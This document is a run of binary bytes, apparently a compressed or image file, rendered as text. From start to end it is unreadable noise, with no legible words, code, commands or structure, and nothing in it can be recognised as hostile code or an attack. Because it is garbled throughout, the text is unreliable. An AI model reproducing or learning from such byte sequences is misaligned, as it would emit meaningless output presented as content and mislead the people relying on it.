^��/'�IѣϚ��~%����SRV�?3%e�|����̎V���H��NB����]�z�#=����L�+��C�ʑ���:m 6���)�?��q>��{��������0{�+�_����J�Io������AZ�e��Y��E�Y\���s%|+�aȟf�Y?Ra�F��}(Br�B 2��8�*�a�n�S�KPܘ�Ȼ^�w�%3�d_	^�P�R�Վ^P:���艎��g�W�W�eD5�	Tn.��3fK'ӈf�:4�����<s9/�ٓm��((���nY}�Ա�tJ�7��'[5�)��+� �8��1���d�*�BV�"�!L�ރƨ(G�U!�*�MXPˑ+c�{o�6��Q�Bl��STn�q��a�鴑5H~�J¼A(�b�}����p%H��`3R�I�<��9����1/���]��=�ʊH
���u��n�Պh�V1��j�h���wI���:L��Vk��ih���i�\	��Іm����(�Y��ÐL���푟�ԄY6���	�o@�`@�5Fĸi%L���D��D�lƅ��}����C����X_Dɗ|���i��ɯ�W�-������ ��Y�!�\-�r���	�
����<�NҊH$P�@����U��S�j����^yP��ψS�,i�����h���8*�0O�S�@*��J���"i*4�Q�(i$ȶ�;����w�? ÃmH�����bi�������̀�����\��PF��L�l�I�.}Y��)B}�(%�O8�A�ڹݑi��W����l�x��ŉ]���	aA$����\}\-R�JG��Μ����l������_�Β���⌋�JՁ��8쁀�_���l���Rl�j��bl�b��h��֎�H1*��m�.j�J	�@��B��������F��R�h$Ȧ⭀�FO�޸Fς"�0�����\@�Z(��w�ϴk���ن~�qHHC�FĨ)-C(̄����t��i4�q�Z�f��{�韖���H�B`��ׯ�Fa딵K����)Z	�lpar������<��,�d��V,�����j�������4��Ɂ|�����o��/�t�؆V��m�*j��m��-��m��-��-�­�o�&ψ�J��lj�
(��m����C;�@��C����J�z��Ț����J�
*��F�����+a��a@�xm\w̱���$C�T+��ߍĩq����
�xI����򩚵��)هpl+��nE��|�Z����G�!sX))$��^˲,�>G*����o�<��o��/�����a
���Ј��	�Ĩij���J���/�Hꎠ�1���
�b��/1���~a�.o���-�Bo�Ċ�2	�R��&(��ȄdJ��¨�7�aT�ܫ�p�����^F��.�ٜ��d<CeP��,`��n��MM�DǕڛ���	w�j��]B�E����ݱH\��l��9./�!)nv`D�b���#?�c�v�!�L���,!�Ɉ�/�V.J�4n�0��j�
:��o�J!F��dH��h�d��J�"�m���)�$��B�Т"M*��������V����H-&m��FLa!@ �����c���XL�ц>�nh�zme��I�Ԥ�ܠ�a�B��ĩ�A�偫�����G������ہ�٨as���%��0:�>&���wU�*���H[�ȑX�UReUj�V�H�E�U���l�h�fh��i�fibeWNB	��h6�(��KZ�I�fm�$�^���ob�ƭ����+Τ)ƤM�"޶Y�N�
 ^	��@�@�� ���AV TC r��"4ƼV���O}cm ��_����n�AI��NTb��:Hz�MD���ف��߬R]�W��W�=�Z|�P^F�֣Z��q���s�סu�抣x������f��֪(Sk�w�j�&�l�n�����n
���fo/��1ɂfan�b�5�	�@Jc��zS
 �e^�-�If^�nP��L�%dgZ�Պy ��f��Kb��mOA�� ����D��Ǻ�'N �������dT޼���Oĥ@��{9��)B�_{�H�e�ĕ/UZw\��v� Mn~M�����z����J���"S��N�H�䜐䜔��0�	I�x���h�:�8n*z�;:��"�@��C:� xa����dޞ�A��.��-w���$�-膃 ����ĉ����g��gz�a�`5�Q�N�4�K�Dz�\N��꙽wC\Y�cF�K���Z& �mˠe�ޔq&_j��ԇ�NyE�Z�Z�E��GeY��������w0�����|�����o���Ѻm�&��|�|��z�H��z�����Iz��<m:z�|�o��S���ʅ�J�G��#x�;��b��R[�����}��;;d�7a	�� ��ɛpx����<d�*��Ph/*":є-zZd�{^w��Uh�"�!�~��N����I������MM����BT�9�HqH9��E]ʡUڅ|�˛��~�1������~�����~������U�����&6��j�ol����C~�7��|���G�ß$�_~����|�lJ�������ş��\H�x��Czǋ�)j��7�dZ������"��������7��e�����8�=� ��܇����;�Y?� �8V��)�m��F������ ��FRK�e�P��������w~풽���M��M�D�R��t��w0I�ξ���w)#AI�K�C��I�S�P�� ~��ڊ�K��[����C������$�����J�S	�X[��q��_����Jų������?�Wz�zj;�ȅ0&���ު"�����7���hH��c�عJ� ���W膔I%$kI��YN`La�q�Y�$���|f������0M�0����ɶ�>�����{8Ԫ�z��*����� ��r`9�2w�+�Z9p8;sL׷4I�s�K�I
5κiѸo��o���3+��q��s>����q������ �8�33�8�����51���S�g�7��w�)&�bJ�N�
��;�C�*������;�`�}�I�����bh�z$�z��_��k�x�9L����F&�H�ZLC`�����_E�%^������Y����\N{|􄬥]]��"��M����s�<8�E<���BW:�����<�o��s���>w��0�0�+<>|R�1۱�0�Vo��8�W/�3k�4��4��i��5ϱ6�?1�1��?7����a�dL�4�@J�'ȅP�K�}�h�`���7MH܋��p�
"��
*�W @c�0�/��D���}�HAt�f�rn4Mhty�͐���H��#��Z�Ī��A�~Z�n^b�,��EY��2���ʚ�7��ڨ~ˈ�u�K�
5R�6Ƴ���>O�Ȕ��	���
a����������� ��@w���ɚ���A�5�.,i9�A��<d:�ų��R!�k����VTa������m����U�:��]���е8jȅ�ӇPY����:��i@<^�ӛh
��B)�ņ�*��ח��tu���h����dk�i�����T��C�P-���=Qh,	���/!8�cL�XM��C�ePG��&X��eR�΋_��k+�7dB�����LR$�_n,�=�G7oC�-�6[UG����s^giO�E�sx�O&)���www�$�Ȉ��XH��|�I���xȆ��ʋ��Xʆ�a/��`Xˇ����Hb��)L����YM��و�D���l�����)�	t���Z��� ���Z*���*t,+Ң��[���j�;,�A�*�Jz��B�Eh,� �������!,(
b! NZ��8dp⍿L�\$%X��P���h�l�4x�'6��9O��M��}'ح��ܬ�K����e$�R3*[R[i��f�	�i��6�σ����^0wl�&�`*�
�cᥳ�?��4oB�>4[��*�{\c�_�����o'�s���v�P�Hwfe�H�Uиʁu}�ʏ�,H��D8��h����M��&�K�㴍ϕ�a�@���ѩ���1l�����Z(���i��R����kqZ��j�o�Λ���,j<�n(bd��)de! �~l!-*���͙�# '#����\ڣ>�)�&��5c�����]M���ǫ�]�فk<f޽S�^���E�[�-�~X�zp�_	<wn���h>d ��0�A����#CF�]�-nxH�&����[��z�/�U��e5]�#>��(h��}egVw��p�
��h����swD8Ps��>���l�Y��Q׀�\���'t�?\��<������vu���G޼���ń�Y^��Ea�O�]���$A���k�.�>:A*�ݡ��6�>� ����Ӕ��mm��� ��J�n����#����u��;���9Tx�K1J�iOa(�[]k�o�wQ���C�F��]�ðDJd����k�(k���?M��#�n9eXk0U!ö�x��
�4j݃�̖{_n� ʅ��H:?��^�Wc�N��6��(���j�B8�c�ƾ��H䭒1�y���%��ꏳ��;�D��yP׈Ϫ �A�
�
�� ��
C���:��ҁ�Ԗ�8>ɇ�XǪ<�ɝ��i����[^��1��� 0�������k�V���b�ɔ#��L�(c��4��@a�)����H���w&�K҅�/2X�/F	��"�c��Q��آ�y ������h.��2��2ȫ��:D+lǍl��� ׎��5`�!�Hh��@i�/�̪�ض:�t���,��$,����޶�r���i���p˖?cl�0���
xc�u��Ch�mǬ^�sL]*E�1i�֛�����ѬB����Zj��h��:������P���TS�c�"����$�#�{"�M.�%ۇ��b�A��0�`;z�Yn���w*1`���W�c��U��2���в(�<��Q�-=˅�2���.%Y���
�=n�����w`#�rU֦r�(,�]��]�qC��事��8��AA'���.tP�ž�<�%‍�J��V�r�h�{o^?��3c�Q��)y�M���v֔��X'��n���P��@��R���[�K����&�M�i�4�>�*��(��fJ��AE��jW�o�M�u���/�V���HU%�"���L�&�7�3R+w�{G����d��8c���+AZ�,ɢ�`̜h���_����&�c��3X[�e<�p��
"�+�@ȉn����om�  �x;ĝ&��Jo��t,B�%���q��J軥R].>9�;&�@c�_�S$L��Ĥe�o�O�#�?��ɜ1@G��DP��M�|��,�J'aLi�/��3�X.EŘ;�o��^r������S�B ������MՆ���G�boj��X;�f�R�`F���$]+ů�� ���m�w{��¯4:k��M�&"��=��ߗC�6�'��R�tʉՏb{c��m�:�P�U�=glhI�������Q%��ET��5gg�^>=/�_(]+����/e?bL�4_�q@��8|.��)A��W�K���mB
B�ﰇh��mh�_B�2$��LH��S-`�y�f{ܟo\�����ծ?�������jl�o;ĭtO�XD));{�
^Y|i��΄�ʳ"a�9&�|)��[�Ƕ���w����w��A�nxa��/]0c^�^>�!Hf^�Ld���#_��e�F�)��$�婶)Q\��g��'gpfT�x>�g���j�� %&�y&����Rt�y��z�PLz�g@�J8/{���z���B��!J�@���}ڧP�C����c�L��*���# �� �+^��K�Gk���(�O�X�k[��G`��(G�-`�4������n�Y0Y���%����꩗-Z>��u���J�40(�h�v( �|�0 �w��GΥ�wo�(���J���s��~�ȶ	�D�?o������xe$�f�������I��8��h"��M��D��XR^	�#E���/ey.��D)�u&����X�㤏g�j���@.��A x9j����*��=�;Ba�*��ǣ2d��'~jN좎���t���LX�b�������"�4�Z��v*�b�.���m��1+����Y�9F-���*�ꉋ�)І��HX6C��������4���.����~'�j�Yw�yw�J��9���e��Z���A��X�((��!�IZ��-�Ǚ�]:���MELLY��A�^)�_	�T	�{��{:�:��X��ۦmz�=hT�8�9�O\����ڪ���\Y�$A�O�*Ǥ�~}0���0��	~bj~zJ����=��z!�P�Eg g����к1�-xj�x
�{�/g���n:G��zt�H�B���y+�z������%�z�,�:���u
��A�5n�m|�G4�5�/5fw hw,z�
��� w8�Ș���9�5���)��ɞ���>ƈ]��):�ҤT��T:�5�eZ�b�˅畼ܒ�ǌ�����#�����$�ޘz�x%��	�[@2h����'�g��8n9
�� �d�6j��ɼ䶣�$����/����ܣ�S$ۚ�� �Dp�c��6�ah��<�aG����:{��������4Ͳm�ƌ�H����˰�ڌ6����ƛ��P{�ƥ����j��;j�j۬���3���wy��$z�=:�1z�>����c�|ݓ�T�R�;��ئ�ܕ*yT�=��}T�ݖ���g��]R�R���߼U��O9����S��ZyΓ������'�*�@��)
�>$��{~D\���ȪoAEFd�{!�惿�h����d����>�iAıZ����[������?��̏Zl`��O���`Kt���8���� ���&`��-^v
C3z��Fa�w���*���?Z�g;�[�૘�Xz�}��!]���w���yNjZ����]�%~�9^��=�Q	��}���}&�A^JL����M��	8]�����8�!���I�dȻM}��	J�އ�7N����z����v(��cDf�ݔ+=�(kp��m��:������D���[|�/(��I�#�k��K��1�����Zt��P ��&�<���ȏ2��~ػE�(k��y^+����:�Z��h������t���y�q��y>���jw���C̘�O8Ź'��sFx ��#��]��wa��-9�{?��8&l	�@ɕ�g�M�}�C>�qOhZ����#d�j�ӱ'A�9l����|6ʗ�#����#J��H�^�C�H�Tai���r(��[��`�/���~]Ã/����������x�_�m�E�����f��是>Y��I#�׈�zI1����3�(�f'���ؾ�� &��a|G�Q[�R��=��/��ݹ����� ~��8<~_��t�(~�=�_)�o���ߡ����uߦ�p�cڕwtI��}�����L��	'	����x���ܺ1����X�T(���<��X��k�+@���(���=䰾!Q�k�q=��lb�ǧ~���=��_��/H��I��h0�2�����@I���ڌz���i�<G�"Fɏ�h��F�}�=�9���]�G��*���*=����M��ܹ ��r�?�Œ���&vf�K>���%>�2����q.��/w���@��2����Ѹ=R.�woxּ+D8�1
�[���I�j��iԙ-�4j���~�[�R��`�������z��Pu������&�:��K��1�p�˃oG��H����Ĉ�h�|7`��c��d\Y4�Ǟ�ɋ ���k�=K�?�.�B��B�G�4�?4��5��.Z���"-���+�!�m[$���*��*�c���
S?5��<�ǒޟ`'>���g�X�#���.��.]�5�.��/A7���[��1�p�y^%�w��Ŏ#
mV
��������H
�����i������q$Y�.�h�찏�����ԭ&��p�&�0p6|pL��a��F蹭.��5��L��������9�3>��6g5������ގ�'�Ⱈb@ߛ�0��	�M��"�]�\Z�mp�n���k��3�j�21����8D�RDGt�1����
QZR�2�DӸ ��3	=���.I���.[�X]	X+�4�Q�m�QsX�}��o��r.U3���z ���C�wj�7�`��ۡD��A0���ZJ��H���d���(�r��(��Z�Lh%i�FD� �p��(������KK�C|��ԏ�)����(����I�3������2���&O7����� �n�VOq<�u�Y����s(j�w�w(�24I����+m����ݏ�EG��=���DWt�i4v�ĔUR�UR��.Ks3�5l��XG���0/�Zm��֖��X=ٔ2�mqT�m�UZ�5g��O�5��C�,�w�<r�\ʖw�HeH#�b)hW����T��G�r�S7V��L��dCv���&�'���k�����C��k�h���S/|��H�P����c|�#��=E���Zh��f�L��=M�Lm��5V�t�f���珵^;���6 ���߄LȘV�h5�i�s��8i)�~O���Wi���]�i)Z1E�۫0[!O�k�8y���y4Gm�lŶr�6�/וLir���X'�2ה�urMWn'X��.Gl�Umz k��NOj@���W�����j�◨�dZC�:���@)�ˋ��N i(�˞��j�����~�8�L�چ�A�G����&���������+��\&�b'�Y�0�E_, M���*.kL;��ȤA�l�	'�zՑ�Q쒰�8I�%?�SBm,�%�;���hL������		�/G��0�i�(z���ymCx�J*�o6�����1���//b�m�_$f����������q����w�����c�։��w�w���8(I����@8)K��̴�9*M���T@9�̄����:,��v��A:-C���Y��.E����l��������M�
̅�!;![/�5|t���Ϲ��	�'�4�\���(�:h�M� �k6�&�9���UC������
Ь���L�d�9+8۔�JyP��	��@UD����� b@L�H��#�5� ���
��ngi%LH���!{t#Q10�
�5L��b��b�0 �f���LJh��ykh�w���τ��ܧ�U|g����jͶ��i{WtT��.Rau;V�[����Mh�������L�-�I���@��L�O�Pn��u�y(.��w�i���n��ʺ�y��'��ד��W��!��|�9TwlX��w���������?��Z�̖�웴�	��a�P,Ȼ�����6�P���<@�8yk��@*��������`�ޒ���2����j��
O�k�?L(���ϓ��w�_���ܒ)�p�ɺnwX�Y���w�""�Ű�cAK��X�.���eBћ��8��K��C�%É����ıc�|�`�@�#�a�<���|f�����Ű
n(���$/���c�.�K�Jm�."C�UPa9��2��{��]���?!��+K�&���A�,��'���&�M���W������@�q�d�@��+�m�����;<x���ȗ�-�:4�.^���;��b�ֹnM�ԀM�[���ʙ�tT�$:ω��y�2�w��V�?��n���N�����=A�����	m��hw�ѝ��jq���pi䮰~��p�m�?���L������P�����w�����f}����J�U'�3��LF^N%X(���Xw�E ��1�}Y]Ȃ�]����T�#k��Z���3�3̆!5+ow��&~�P����V�6�Ă����bl���i����t�:�a�$�^� 8�J�q��C��?�m�L�v� Y�a�K������ �������w(� ���b�T���5�Ǧc��fk�F��М ��i������
1H����@j�51��ΛSw�������kʘ����o����`b��ᜀ��k�1���TXX4N-���ה����
֕ʳ��@�ȡlml�X�SnK��)[s_�Rl���e
�L�`M��,�Ȉ�z�B\�X	��Z��-��/��8��=��ܗr��k-�rZ��ʹ�
��z��4��B 9�h�3�!.� b�,�rO��w/%t`V��O���.���yUR6ᬦ�����\�a�����ދ2��[��VY��-@��H���[̘)\�L������;V|���$�!Q/�r�<�Sqa�z	��)����.�-����Ԇ97�X�����~@��@��j�
�� ������2ܙ��B��������������o˓ k���ީl�L�����_����Y�`�]�n�'�A���
����V�d�z��8(����+��'�$!>�:�wB�
څ�>`�
�^�������I|�%��)����U]���9�"�1��,�^!>�xE�z�Z������Q1�I���/���^�E$���#9�z������$R���e�����U������x�aG7
�$ �b��,�~�n������"T�d�
�$n�k�N��l}�U�!���d��9����$�U�����'�>�M�)M�	"{�������,�l���0�_Q��Ѩ�V��?����w��@n��h���ߨ�V:�4Xо��J�;w0<(��NӖ:ͪY3��Q�_�� ��Y�yzI�EH
�8����e��뒩�X<�&�C��-O��p3���#:3a��,\-�p���8�"�VV2.�V�!�c�?�QM�g��ܢ#F\O��>��
��EK܁z��\�R���;%�B%;F�\�Ex$�[R�Q�Q5�E��F� �CaJ�R����2�
��W �X�۲�lY8L��$w9����L�����	��Gw���-��k�l��A��8��Sj�A�Zy���¤��6�9�<�1�C��+���P�X��~�U��0K���D/�3ɻQ1ʹ�}4��{�G�:�D��C�>�L�j�dpYc��!�(�i��������O-\����_���/V^���\E8V�����a��
�?�;m���	�B��q�
>kn�Q�
�Lx����0���n�FĀ�lVf3)�om����h8�3M��7���6����YN�,0�pOw������`#x����*��6�`�V���b#Fi7e s�j����tV����������ާbO�����\�?�Ly��ϟ?�����)�q_�D��,�ߌ �!�
S�����-��ʘ��������~������Մ@�O�=ݚ�h��Ȉ�������Y��y����X���ڰ,�;��쟃{9��.	�)	ͽ����9�X���
w���0�i������ĥ��	���ɔ����>����i�} k�w��Y�aX�	��w[�%���8�@����Л��S���@�})�֠�4?�Iֺi���
�I �Y�YI�ǎ	��������K����.|�3��í� �	���花h����U���ѽ)�e/��������娩�@����Kl�^��4������ȉbh�9��(�=� �M|���U0�H�	w����S�K	�+P�X:�9ƕ	����䠚���o¨y�� �>����h ���J�¢ �g/a��>ޚ�_	�Y��H�w�ݒ��p�������`
�a�1��o.�pI�����	���갚�Z�Y����Ɉ�
�-�ߎ������m��P�)���ݲ��y�9���Q����$P�  �Ց��ޙ���ɉ��J�����)��9��y�������9��Y�O@��8����p����j����q��A���� \����	���y��	q����)�N�#K<��`�{Y���=@�;a��ѕ�a��X�ɽ����w�x���1�F+ͻi�����K���{��ݚ�H��	���T���i�ؾD1�`����ƌ����ɔ�S��	�ɘ�
�9������8��(��(��ф���ƍI�����ɩo��=/��a�!�0@*���ȴ�L�y��ŏ�SQ����x
�i���%m�"��y��:ڕ���,��I�͂��9ٟ	��(�����(�2��`O���R(����r��Ь�`���r .�w��L;��������X���.
ȿ�������-k�ڐ����wH�u )<*P�Y񐹛��	��X���(��Y��u �)�,ɾ�B��)���0��ҤiU�����,<������8�$���(X����b��"׍y��.���])��ٚP��0��<�yP#G �U=�Q�#�����k�:�RI��	�����$�:�r�$�?ИQ��a'�i�T����>����ɻ&���wA�P]���9q9�ƈ���}����m�w�:�
�����4b��:㨸-��;���%I�%"�9D��%Jq��'���♯C��Әg�-���bڌ�j� 18 ���r8��2E1�>��p���I���q�\���C��әi�����15��<���>�S�N��9��"Ĺ�!B��#��a�j,	oN�������Lȴ����=4Q���*�*ܬ�l�s���(_@!��{~�qH��#�w��o�ƍ�;{�o�1��Ȉ^1��4)È7A����ղ)9�ݪ���#�w�����������ļ��Q�*Z'. ����	!���c��ڬ�<���_�5Xj�������i��JP�<B�@��>R'|�?�Y�7���ȩ�ާ�#���H>����#.��9�������z	��S�� ,�.��z&N�.ٕǎ9���Ô6|T���H��;�¬I~�ɿ*�	��=���H��Kc��|��w$� J�WL�䉦2}(���ᜀHJV3�$12C�Q��o���/�M�'���,�I�2l���p��+ʪ�~��MMͪ5�R���s͐�9��`��6Ԙ�^3Z�̀+6�IC�I�Y�ؠ�������?��|AN���z�����D��m�9�<�D����Zn��i֏IK�Y1��L�(�x����M����(��Q��Ţ6����WӬy��LH��#�)Dp�D��YIdD�)��y��i�?B��*�	��
�ޑ�w�m\����bbC�T
�s��<�Ӕ��Q�3���溰������	#�)ҋ)Z����u��X4���(Kʮjʤ���(���ȅ�Y����K�ɌY������ ɚ#��=����nH�.M�	M�i�E.�N¢���,ܒ���zY?g��"_�(��hȲX�(�8�GH�����۞U��e�\H��y
��6��^g䑔e\[�P?�X}���Xj�� G��]�9�����#�|?�����Z�\��Gx�G�U�w���9��)��8��ŝ���\e�Ę��+X�����kHJ�����OT��5����Z�����QL��dK�����@����5ɮ���=����@�)�G؉�ii��V���3�V��jTUU\%�Us����X���iq���b�,���-jD��dWf� ��JբiϘ�x���t;T�B�d{��(�����.(Gx���Y�U����x�릘����փo%U�v���\�������+Z���̀(�wX��͒\Jw�,��X�w��v������N�������Z(������=H�����Z����q�˔ƚ�8U�6��v��8��&�����	���qX��bWX�ȅ�X;wha�xR�m�T�ʉ@e���l��TR��	�曊��I�Ƀi\苒�jm��bAX�V����v�$Vb��x��HVĸ�U�ޏV�v��؃��AȘ�fw�x�xkص#�K1��O�(;�&���=��d%݁=�o�O�6f�Yb�(������gR%fT�VeƘw؉��d���ho��8��_������8�����z��(Ý���H��H���i�qh�*�ĺy�F���n����(z:j�6U�x�G؃�G�\x��gŲ�������a�:|�Z/���様A�9��H�Vb=��������w��8���c��j��j��gw���x��`~ҙ3�������h)|�)��{8U���ĸ�qHi%6���r��~��gx�cw~�)�%b��p������Am�Ud�ܑ`�!rw,�>�ɧ��_���neF��'X��$n��}<�~Bט�h�܈�wvq ����3v��p$
�	3�tS}�꥓��lpgȮq�������{�I��B����r�jW����a�
�L���.��\`� ��u��܌����$ �W�Ƣ�(�*�$Ʋ�X ����byr�J���v�)x~�J!��`�sx�=����~'x7{�)������E�D��N*��.��B Y��)�ب2�H�/�'�z�ٞw�aȪ��w%��;�"M��滋�[X�=�er��x����waɺ-A�=���L:��ʘ���v�k
h�A#���L�+��r�Rn7�vS@����fH]v��!.�Rr/��&h����� +� �!� i��*�X鵕����	�xI ����a����j�	AFI��d�	������	�	�@��� -=���������y:�4쌏�wa�Ȍ[�B�P�JH+ J��p�&�� J��� ���
�p���w8��!�F1a\���Ƙ+
|8sO̮�Z���ˈ�v��� .�
�j�eI�f��^)�hZ����7��K	�X�P���ջI����N ��$� k )�Μ�B�8���L*��(J���Y 1���2���PM��Ƴi��\[	���j9�/�)���l@�������M�/ͺa;(�Uݮ��{��}�*�f�[��$��}h�,�J;+�A��+��ڇ�5#��V��(�Q�`�ܜK��X�̌��D\/�򩞞�w*Ʃ�)W�i�E���B��� )Ȼ�CP/�͛q�0w�Q�����~���Q8+`�cL\���@����	{�X��l���	������SX����!H�������\�������^����Z��
��eCl_=Wn��j��J��b�ժ����x3 ��9��/A�.�HF�0�W�?/�&�C*d:az�������A�ǀ���Uc�9H��S@��0���$��l����쑍����|ƴK���W���w	�`���N�a�H�2C��@�(� ����Lz���x���(�e��r�J�� �	�QU��JȎ�j�����9�,����Y�� ��M��� ��j��!���T���H��͌��� m^j����P�)�<뜙>��������Z���Ʉ&`�;���lZ	�{)�`� ���A����嬊������Bi�-(T��;(��֐^������@
,��H0�	�C��)��Eu�͸�k׌*&4D�k@̆˞w���Iț����jZ��,�A�K���ɇJ����|��.ı����"_O��c�X��
ܖ��
�ˬ�v��jU��ߔ�i�(��I�k�y��Y�����i�ZGjm�(8�P��X�(<�� O��:��N�qPܯ&ȅ��Z��dh՚�5�.�NQ��
��������
Z
�ڈL:�˙����a����y�OWt���]ϑ��*r-�&���n��(���4-�.(�й�N�T��<��Gރ�����8~��T�B�9Hw��Q���2�� a���a,l�6(���۱� ��r�����Pn�������Z�~:�CdO8B�+j�[!��_����͵B�?�m��x���Z�X�?3W�H�[J}���)��P�� ���a7�")��L$�Uen_Š�J�2Ҥ
tK�o�m�`�}]j�x��3&���Ł�3EA����#��-��X���������)���BJ�n���K��TSj��q���j�LB!��z�2���k7�w�y<T�!�Pȏˢ�䗤/����8s��,�0
�3�����	L
��֨un�A%�����W��m!�1�� �&�3�����;{s��o˄��?{n{����N�X�	��%$����X�����0H�������٢(��=i̺ L?��N�\:5���{�\��}�䚌��]���	1��4@�� H��Ʌ���i�ߛ�w�ɪJ� �dC��'~~�$5��SY���p�����+��Y����'��vr<w� ���UN��*�L����X�Se����� ����������[���jK�Ϡ��/ܗ�G�X�Ho��, a]H6�z����hΙj�����������Fz�*1C��:�s@��,^����I&D����k�0�����J���`�x���*m��ţX�9�ͫP��4h,��:�Mm�k���l&M�;��h��̇_�	�d|�4{��bL��V��3_w�'̔	�3���7�j�B����{�w'���J��q�zU/�a.�ʯi�헀������6���2�4�I ���3 �n}��	��2�W�O\'�p���7�,f%y֍L���Ȉd�������R�0ˈ7h$�9��z{��s�9����h3N�c�K�=��|��� 	�H� ���1R�d���;��j���4Hh1�1
�87P�8뤽q)���P������
��Ȑ����yZ���u#�P�Ii��Y���Ix��)iۛ�h���ʽ�?w�95���\�ˢ���?����7��i��%�98��2�2'���I������(��,7�YI��њ ��i53�h��ҝ�h
����셯 c��O��#
��!˦H��8I��9WȧS���!^�ج˰���,.	���	�1����M����b��\���K���ZP����8uˁuYL�q������p�<�)�=�����́�Ɍ 	��z\*8�a��+��$A |p��t�q�4+�	� 	w�h�	��Y����	���;ג��0-`(�T ����� ���u�M��Χ��t��>�@��̘:ɠ�l P ��Ϳ$�L�|�+�c̆���A�N����Ξ@����E��qz@[	*��0̌X�0�=!�*���������*��1�Y�j�0���x
9L	=�C�h�,��r�,t�ܴ��*��7�#��^5D�ϸ@6P���`)�(�t��Ɉ�h
��Χx
.#'ʿ��Ad����w�
1�	�0���3��~)�8� ƘBB�Y	���'\��KєR$]�y��� T&lJ�ā�1]���H�k ;�6�J0G��H�*a��� $�}h�^�D�
E.ER�CS�ŷs�yLE{T%�3�l��*H���A��X3�c ����Q#�XEأ�����E��̴eԨ$���ا@�}X�	x����@�9�� �\��i�
.����Y����Iq �c�%�}h+ ���E��
 HOe��9�w�i�zdY�[����<��Hl��^�Ԅ�(G8�l����B����d �<�@�H���[�9Ʀ�	��PD�h�������_���2���v\����Y]��Y�}�B����7�!Z�����5J�Q����ť�� �XM�G�˺�=�O�l�: i ��G���ռ��<8��P,�Jٕ�����|����HI|�S�̓5-�e��@Mh����:V,�q�@���_@����]wո�☶R	����KɈ�t �� X1���m��]�'�H��-�Q�P��� ���̔��/Y��}� ���
��Y�	P���7,�%Z���X1`4�e��&����G�I� 8�R��|@�,�� ��� ��SI钷�WBH 4�_�u��L��}�!��a�E`Y�q;��.�'�H%Q����}
�#�� .i����A����B�>���#FN��J���1�.�P�^�4�M�P>ULwg腔��Y�P�	��+0 ���$�/a�S��+@C����M�,,L9��ݶb �[�SM)d� ���y!�p\:��k ����|�5���U�?�Z���ݔ} � Z�)ƈZ)q����S���X ������W� �F^X	BE�ϐ��� �Z�x�z`�V�9ͣ`;�0.��%�'�������nL�P����p)$�N��6^t�q�<ˏ�C������v� 8Q��X����"�w�RT� ����@#ǻ:d�7��E���ou�����)��G�D�'|�p���a.Ĉ��艃��9 �"�N㡅�|ɂ
���CLA�JY���ҙ�� �|b�[���>	��5�"� �3
'S�ٕE��E$�L�	�\AR.�ᇒ�B|j�A;�Z��ӽه���0���
 %Y` g�jsє��m�0��u� � 8GT�����y���ϡv>��$�n�v��F�ز}D�YĠ��R��6�1p��-bi�w	E�~�[g�R�[#0i�'��6���*;�6�*�m�c��y� �n�����:F�.����F��ܥ��� �k�+v	��D7�۷�b.���@�r���6����:(o��|`��+��Z[Y���N���8	��b���P�ݙ"���m��x�7ޓKb�����X�$����PH��Fŉ���f9�~R���
V�0TؼQ���Vj��0n���%gH���!�p�t \H�*  :hbwM>H�1GX#�j��S �������$a�8�� h�k(��因�]��ji��Ɣ"�K��� �����8Ih�0�u� V��#��%��}��T��m�BY>��a�d��Dn��=�aP��N	�tu��S�ОX;Ȕ{�;�X�:�]�2E�9�[!�K����m{�]�ه�(��
����AH؇9<�H-����|J��(7s|@�	�fjF��`C�y�m�!�-���"�Bٯ����<cw]����e��#d��(���k���:�#�:�^���)m����h ��j�����0��q��;�[�����r�Z����*w�,���Y��
�(~ "8HT8�j��i�A?�۷.���y��c�%Px��y*�ݬ[�	ƠG��^H�/ś��
�硱���YЊ�B	��(����(��k�����j��G��T�c�D����.�.��}�q"�����8�IjI	� =Ӓ'Ay	\�@	w�`�`��D����l�+�p �-��#< �ʥ�m��G�	�	@Ja��J�#W�Gݧ���^���c�?'�g�	�� +w��*�g�o�K���Yп�}K��M�;��Rх�<�ʈ9�E�y6����xq����+���r�P�4$.�@G�QH�qx /}�.�I5Š�zlS~��r)�Ǭs�
�st����硑���r,o�*��φ'\��f��*�S��>��S�N���I��w][R�,��
�9�Y�]Hv� ~�9Ϡ
�	�� a�+v�Ps�r���3m�fRorS삗
e�����Ĭ��Mÿ����E��(ϑ�Ԋ ��6Dyg�J��~�9�HJ�w&�#���A��q������z�`l��w4�yd���������zTA
�����m������i�[ �!��k���8�/A��,p'����˖u/K����!9�m���Ģ����^H����$[�,��wcTͭ��N�6|9�0@�Ϙ��
�G��A�լ�kM�����Z�P���j@Y�6�1`L����.�����j(�-M������ܗ�"ֽ��D�ֵ�κh��:q�+�#�B+�kN��_VR�.������G�\�����������olP�� )��
��9/��o�����Z����@���^��7�0X�L�P��h8�	�60ی��ɕ
-������)�Ve�ɍ�-�W���
�dM^V�=9���9d��\|?w�?�o���!��ўԆG�:C��`)Xw�8��Q�ږ�W ��@L��\.��w��Z��&q�����a�W۱ �!��ܞ����x̋�o��v[��3h-X��F��伕\�1��p%a̶��o�
�`��ʌ�?T��4rG�~A��b��.P-��G9Q'��x��wp�d:�9C�8�;ܑ�ޱ��k<T��K=�qI�
|ç�ǯq��M��	*�?MH�fv�a�8XL��YA$���B��sw�w��	��Y�c��q�?ź	�L���y*���6�B�9����C�!�=C�nF�~)=����1��.>G�������Na�M��5p
3���_����d4I�y��o�����"ڃRV�e�����_��T���$���������	�#�_�����H;�~y����9��#:r�M�'�J[3H�nok�w�<��H�Ƴ�ʯ��<VI9��6Dҝ{at�]��l���w���/��t����,��`�v@�-w4�ִ'|������Q��}!��i�� U�B�h��(H���	�e�\�������Y��k�n͍����{�?�do��Y�����_=d�2Ɇ�%�( ˬ	�ȉ�hH���u��J� `�w�鄴?Ā��� i��!�ڥ���ݙx���E�BrO�������ɛh����Ɂ�L-M�A̮�9 �\D���ؤX3"�٨;ZP�x99�
k�r�0� ��HIaL��lk�ɩ+�1͛��w�a�I��5�u̠Qӆ��{�
B���Ȳ���t	s"��a'ʺʄ��U�ڼ�l���Ҍ�fx͸J�ԀU�a�[�!삁� 1.�r聘ԛphDz���ȗ���E�����ǐ��T刌�̛�1.u�HDG�m�τ�}4� �жڢ�
E,H���9����ѩH:��{�j�`��Γ����Uiɼ��|���+��l����b��=�VI�T�+8@��;.����������$��O7^9}��wU��8	�T�tK �
�)���C���@�-�j�0s�rH��9n/��b;� y��cʴ#���)�e~-�S���H���I��a�$���ƙl	9c��x�lLj���ΥJ�(b�@X�>ˀ���BZ&�o��b؏̜։���A<�7I��pS��8���0-Ҙ2�t�ҏ��Sj��@'e���S�M
